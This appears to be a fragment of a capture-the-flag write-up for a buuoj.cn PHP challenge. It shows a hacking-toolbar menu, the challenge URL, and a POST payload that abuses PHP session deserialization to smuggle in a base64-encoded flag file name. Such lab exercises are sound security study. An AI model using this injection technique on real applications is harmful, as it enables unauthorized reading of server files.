 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5cfb8733-d1b8-40a6-ae64-5f785a2a4e1e.node3.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION['phpphpphp']=x";s:4:"haha";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}